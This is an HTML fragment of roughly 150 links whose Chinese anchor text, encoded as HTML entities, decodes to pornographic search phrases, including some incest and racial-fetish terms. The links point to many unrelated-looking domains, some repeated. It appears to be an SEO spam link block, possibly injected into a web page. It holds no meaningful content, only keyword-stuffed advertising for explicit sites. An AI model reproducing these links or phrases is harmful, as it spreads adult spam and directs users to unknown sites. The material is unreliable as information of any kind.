<a href="http://ky-suns.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://khj001.com" target="_blank">52&#x719F;&#x5973;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://021bc.com" target="_blank">&#x65E5;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fffaz.com" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jl269.com" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://imaoyan.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdzmk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyysd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cd159.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weikanghuanbao.com" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5BFC;&#x822A;</a>|
<a href="http://hzgds.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://chenyunong.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ad490.com" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://yz-times.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzgds.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zhuchiquan.com" target="_blank">18&#x7981;&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://xinjb.com" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianxueche.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hzpdk.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmzsjt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x5382;</a>|
<a href="http://scccj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dswbg.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://nnotc.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x53EA;&#x6709;&#x9891;&#x7CBE;&#x54C1;8</a>|
<a href="http://ririyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://77clean.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://brandfoco.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zgjhwg.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://guizhoulaojiao.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yantaipeizi.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x770B;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6212;</a>|
<a href="http://tgijog.com" target="_blank">&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qrcwd.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7981;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjtfzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://tirkesh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x6B63;&#x7247;</a>|
<a href="http://zenglinqing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;yw</a>|
<a href="http://snj2.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xiezijiu.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x5728;&#x7EBF;</a>|
<a href="http://0571sj.com" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;</a>|
<a href="http://kaiweiya.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://achirohealth.com" target="_blank">&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minanshengtai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;fc2ppv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x4E94;&#x5341;&#x516D;&#x5341;&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;</a>|
<a href="http://ehaoya.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://feijiyimin.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzcxh.com" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gywanhe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpubaba.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://vigrn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://shengmaluo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;</a>|
<a href="http://zhangbuda.com" target="_blank">77777_&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x591A;&#x4EBA;</a>|
<a href="http://xidekang.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5927;&#x81FF;&#x8549;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hongyet.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;</a>|
<a href="http://bjhuanrui.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengdiluolan.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://lgblh.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upinhr.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://bjwkg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qlfgs.com" target="_blank">137&#x8089;&#x4F53;&#x6444;&#x5F71;&#x65E5;&#x672C;&#x88F8;&#x4EA4;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bosenshipin.com" target="_blank">SAO&#x864E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://yipinniao.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xa-city.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://chinaxiguan.com" target="_blank">&#x6B27;&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meidic.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uxygp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;1&#x533A;2&#x533A;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://hlj-bosen.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://jingshang8.com" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hrb-venus.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinjindou.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://duhaibin.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;av&#x64AD;&#x653E;</a>|
<a href="http://rc915.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://mbwok.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://qxrdh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://jqcjk.com" target="_blank">&#x5C24;&#x59AE;&#x4E1D;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://gaoyuanyounong.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzc28.com" target="_blank">&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hantangit.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://zhongkeip.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E71;&#x4F26;&#x81EA;&#x6170;</a>|
<a href="http://sbcc999.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://schaili.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x2174;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lyujh.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xzysp.com" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahzhyy.com" target="_blank">&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bjtdg.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://jhssj.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CE;&#x6218;</a>|
<a href="http://ouyu100.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://yyzfn.com" target="_blank">&#x9752;&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lianzizhou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://qunhuodong.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://87gw.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;&#x7CBE;&#x54C1;</a>|
<a href="http://ok-mp3.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;AV&#x65E0;&#x7801;</a>|
<a href="http://f1573.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5165;&#x53E3;&#x8272;</a>|
<a href="http://nb26.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yimalaile.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://zukidz.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://ccjqpx.com" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gukeblog.com" target="_blank">&#x6B27;&#x7F8E;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ytchaoyang.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csyuhua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://lequmall.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x7AD9;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gnxcw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jxjfw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100sin.com" target="_blank">&#x56FD;&#x4EA7;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://mamiphoto.com" target="_blank">91&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baobeiyouxuehp.com" target="_blank">&#x65E5;&#x672C;r&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://cunminbao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gxshuhua.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shiyaojian.com" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://ythfhx.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://cpubaba.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdmianbei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fanlikuai.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://szjinma.com" target="_blank">&#x56FD;&#x4EA7;&#x592A;&#x5AE9;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjpxw.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5927;&#x7247;&#x9AD8;</a>|
<a href="http://zjzjk.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://gaoloudasha.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x592A;&#x9999;&#x8549;</a>|
<a href="http://tmytrading.com" target="_blank">&#x6B27;&#x7F8E;95&#x4E13;&#x533A;&#x4E28;&#x9AD8;&#x6E05;&#x7CBE;&#x9009;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tirkesh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicheng1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://scfxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ad751.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://hualixiu.com" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://whdtt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;1024&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jinanrs.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5BFC;&#x822A;</a>|
<a href="http://zhabaji.com" target="_blank">&#x9A9A;&#x864E;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://yqzjy.com" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nqybs.com" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dingdingla.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://h284.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nyxcpx.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbwgg.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rbfgi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sjzems.com" target="_blank">&#x6C61;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h9929.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pinzhijie.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://st285.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://yufangbaiyi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gnl3.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;1&#x56FD;&#x4E8C;&#x56FD;&#x4E09;</a>|
<a href="http://gztqtt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x5927;</a>|
<a href="http://weilongqz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E3B;&#x64AD;</a>|
<a href="http://plxhq.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dnaqinzijianding.com" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x56FD;&#x4EA7;</a>|
<a href="http://wenzhoushop.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://rstcm.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://gzthd.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
